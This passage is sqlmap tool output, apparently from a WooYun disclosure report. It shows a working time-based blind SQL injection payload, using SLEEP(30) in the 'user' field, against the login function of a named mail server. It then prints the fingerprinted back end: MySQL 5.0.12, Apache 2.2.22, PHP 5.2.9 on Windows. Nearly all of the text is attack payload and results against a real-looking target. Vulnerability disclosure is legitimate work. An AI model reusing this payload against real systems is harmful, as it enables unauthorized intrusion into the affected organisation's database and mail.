 sqlmap
uests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: xjxfun=Function_PostLogin&xjxr=1434907361662&xjxargs[]=<xjxobj><e><
k>lo_os</k><v>SWindows_NT</v></e><e><k>lo_processor</k><v>S<![CDATA[EM64T Family
15 Model 6 Stepping 8, GenuineIntel]]></v></e><e><k>lo_computername</k><v>SRD-H
L-EMAIL</v></e><e><k>lo_user_agent</k><v>S<![CDATA[Opera/9.80 (Windows NT 6.0) P
resto/2.12.388 Version/12.14]]></v></e><e><k>lo_ip</k><v>S58.255.73.45</v></e><e
><k>lo_language</k><v>S<![CDATA[zh-CN,zh;q=0.8]]></v></e><e><k>user</k><v>Sadmin
139' AND (SELECT * FROM (SELECT(SLEEP(30)))aiSs) AND 'TeNz'='TeNz</v></e><e><k>d
omain</k><v>Sccpc.cq.cn</v></e><e><k>passwd</k><v>Sadmin</v></e><e><k>co_languag
e_select</k><v>S<![CDATA[../language/chinese_gb.php]]></v></e><e><k>co_sy_id</k>
<v>S10</v></e><e><k>random_pic</k><v>S5139</v></e><e><k>random_num</k><v>S240955
</v></e></xjxobj>
---
[01:35:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[01:35:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\mail.ccpc.cq.cn'
www.wooyun.org
[*] shutting down at 01:35:28